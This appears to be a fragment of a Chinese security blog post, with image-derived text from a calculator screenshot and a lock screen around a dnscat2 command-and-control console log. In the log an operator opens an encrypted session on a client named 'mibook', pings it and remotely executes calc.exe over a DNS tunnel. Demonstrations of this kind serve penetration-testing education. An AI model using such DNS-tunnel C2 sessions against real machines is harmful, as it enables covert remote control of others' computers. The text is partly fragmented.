 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
dnscat2> /opt/dnscat2/server/libs/dnser.rb:379: warning: constant ::Fixnum is deprecated
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (mibook) 1> ping
Ping!
command (mibook) 1> Pong!
command (mibook) 1> exec calc.exe
command = calc.exe String
Sent request to execute "calc.exe"
command (mibook) 1> New window created: 2
/opt/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/opt/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/opt/dnscat2/server/controller/crypto_helper.rb:13: warning: constant ::Bignum is deprecated
/opt/dnscat2/server/controller/crypto_helper.rb:21: warning: constant ::Bignum is deprecated
Executed "calc.exe"
Client sent a bad sequence number (expected 18504, received 18494); re-sending
电脑已被占用
请输入解锁密码:
确认密码
https://blog.csdn.net/qq_36119192